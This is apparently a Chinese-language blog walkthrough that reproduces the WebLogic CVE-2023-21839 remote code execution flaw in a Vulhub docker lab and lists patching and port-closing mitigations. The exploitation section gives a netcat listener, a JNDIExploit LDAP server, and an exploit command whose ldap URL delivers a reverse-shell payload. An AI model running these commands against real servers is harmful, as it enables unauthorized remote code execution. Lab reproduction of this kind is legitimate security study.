一 、漏洞简介

1、背景概述

WebLogic是Oracle公司研发的用于开发、集成、部署和管理大型分布式Web应用、网络应用和数据库应用的Java应用服务器,在全球范围内被广泛使用。

1月18日,Oracle发布安全公告,修复了一个存在于WebLogic Core中的远程代码执行漏洞(CVE-2023-21839),该漏洞的CVSSv3评分为7.5,可在未经身份验证的情况下通过T3、IIOP协议远程访问并破坏易受攻击的WebLogic Server,成功利用该漏洞可能导致未授权访问和敏感信息泄露。

2、漏洞告警等级

高危

3、影响范围

Oracle Weblogic Server 12.2.1.3.0

Oracle Weblogic Server 12.2.1.4.0

Oracle Weblogic Server 14.1.1.0.0

4、解决方案

安装Oracle WebLogic Server最新安全补丁

关闭T3和iiop协议端口

5、相关工具已打包,地址放在文末

二、复现环境

为了简单粗暴,我这边只用两台机器

靶机(搭建的Vulhub漏洞测试靶场),监听机(反弹shell):这里我统一选择使用kali:192.168.199.129

攻击机(本地主机):使用CVE-2023-21839工具发起exp攻击

三、环境搭建

1、使用docker,docker-compose搭建Vulhub

cve-2023-21839docker-compose下载

将部署配置文件拖进kali桌面,进去文件夹,单击右键,在终端打开

sudo docker-compose up -d

由于我这边已经部署过了,就不给大家具体展示安装过程了

因为我这边是普通用户模式,不想加sudo的可以su - root 输入root密码,然后cd到相应的目录下即可。

查看我们创建的漏洞环境是否正常启动

docker ps

如图所示,环境已部署成功



2、验证漏洞环境

打开浏览器输入kali的ip地址加端口号

192.168.199.129:7001

如图所示显示安装成功

输入地址访问测试页面

http://192.168.199.129:7001/console/login/LoginForm.jsp

3、漏洞复现

漏洞利用工具下载地址

JNDIExploit

Weblogic CVE-2023-21839 RCE

使用前先检查自己java版本

java -version



(1)使用工具JNDIExploit-1.4-SNAPSHOT.jar在kali上设置监听:

先进入JNDIExploit目录

java -jar JNDIExploit-1.4-SNAPSHOT.jar -i 192.168.199.129



(2)在kail配置监听端口

ctrl+shift+T开启一个新的窗口

nc -lvvp xxxx

##这里端口任意,对应的下面攻击的端口号

(3)使用CVE-2023-21839工具来进行攻击测试(由于我是本机进行攻击测试,首先将工具用go进行编译,在执行相关操作)

注:此操作在本地和kali上进行都可以,由于我本地有go语言环境就不在kali上给大家进行演示了,本地go语言环境大家自行参考相关教程进行安装配置,加入环境变量



安装好go环境,测试一下

go version

用go编译工具

go build -o main.go



执行攻击测试

./main.exe -ip 192.168.199.128 -port 7001 -ldap ldap://192.168.199.129:1389/Basic/ReverseShell/192.168.199.129/7788

现在我们去kali看一下监听情况,这里我们可以看到,攻击成功

监听成功,成功反弹shell

至此关于cve-2023-21839的漏洞复现全部结束!

评论区